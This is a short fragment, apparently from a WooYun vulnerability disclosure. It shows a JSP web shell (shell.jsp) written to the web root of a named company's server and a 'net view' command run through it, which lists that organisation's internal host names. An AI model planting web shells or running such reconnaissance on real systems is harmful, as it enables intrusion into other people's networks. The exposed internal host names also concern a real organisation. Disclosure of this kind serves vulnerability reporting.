 Url: http://lams.countrygarden.com.cn:8080/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
\\NC63-COST-TEST
\\NC63-DEV-01
\\NC63-DEV-02
\\NCTEST
\\OASERVER
\\PC-200905271621
\\SALES-SERVER-05
\\SER
\\SMART9I
\\THAMS
\\WEIXIN
\\WIN-7GHKG2802KC 99
\\WIN-DLQLBKH0KDG
\\WIN-NLMP7CDGRQU
\\WIN-NM2GA4KUTUE
\\WIN2003
\\YONYOU-SOMA
命令成功完成。
www.wooyun.org